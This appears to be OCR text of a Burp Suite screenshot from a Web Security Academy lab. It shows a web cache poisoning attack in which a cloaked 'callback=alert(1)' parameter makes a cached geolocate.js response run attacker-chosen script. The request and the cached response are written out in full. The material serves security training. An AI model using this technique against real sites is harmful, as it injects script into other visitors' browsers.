 1. Payload + Origin × 1.5. geolocate.js × 2. / + Origin × 3. Payload - Origin × 4. / - Origin × +
Send Cancel < ▼ > ▼ Target: https://0aeb0036048afd8e80b649b70032005e.wel
Request
Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&
utm_content=foo;callback=alert(1) HTTP/2
2 Host:
0aeb0036048afd8e80b649b70032005e.web-security-acad
emy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache-Key:
/js/geolocate.js?callback=setCountryCookie$$
7 X-Cache: hit
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);